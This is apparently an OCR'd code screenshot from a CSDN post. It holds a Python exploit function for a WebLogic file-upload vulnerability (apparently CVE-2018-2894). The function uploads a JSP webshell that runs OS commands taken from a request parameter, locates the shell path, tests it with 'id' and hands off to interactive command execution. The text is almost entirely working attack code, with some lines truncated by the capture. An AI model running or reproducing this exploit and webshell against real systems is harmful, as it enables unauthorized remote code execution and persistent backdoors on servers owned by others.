 1 def cve182894_upload_webshell(host): ?
2 try:
3 import requests
4 except:
5 return False
6 try:
7 upload_content = r'''<%@ page import="java.util.*,java.io.*,java.net.*"%><%
8 if (request.getParameter("cxc") != null) {
9 out.println("Command: " + request.getParameter("cxc") + "\n<BR>");
10 Process p = Runtime.getRuntime().exec(request.getParameter("cxc"));
11 OutputStream os = p.getOutputStream();
12 InputStream in = p.getInputStream();
13 DataInputStream dis = new DataInputStream(in);
14 String disr = dis.readLine();
15 while ( disr != null ) {
16 out.println(disr); disr = dis.readLine(); }
17 }
18 %>'''
19 UploadPaths = [["servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war", "/bea_wls_internal/config/keyst
20 ["servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/cs
21 LPATH = ''
22 RPATH = ''
23 for p in UploadPaths:
24 if cve182894_CheckPaths(host, p[0], p[1]):
25 LPATH = p[0]
26 RPATH = p[1]
27 break
28 if LPATH == '' or RPATH == '':
29 return False
30 files = {
31 "ks_edit_mode": 'false',
32 "ks_password_front": '',
33 "ks_password_changed": 'true',
34 "ks_filename": ("x101x11.jsp", upload_content)
35 }
36 request = requests.post(host + '/ws_utc/resources/setting/keystore', files=files)
37 if request.status_code != 200:
38 return False
39 match = findall("<id>([0-9]+)</id><keyStore>x101x11.jsp</keyStore>", request.content)
40 if match:
41 tid = match[-1]
42 shell_path = host + RPATH + str(tid) + "_x101x11.jsp"
43 shellreq = requests.post(shell_path, data={'cxc':'id'})
44 if "Command" in shellreq.content:
45 return cmdexecONshell(shell_path, 'cxc')
46 except:
47 pass
CSDN @新网工李白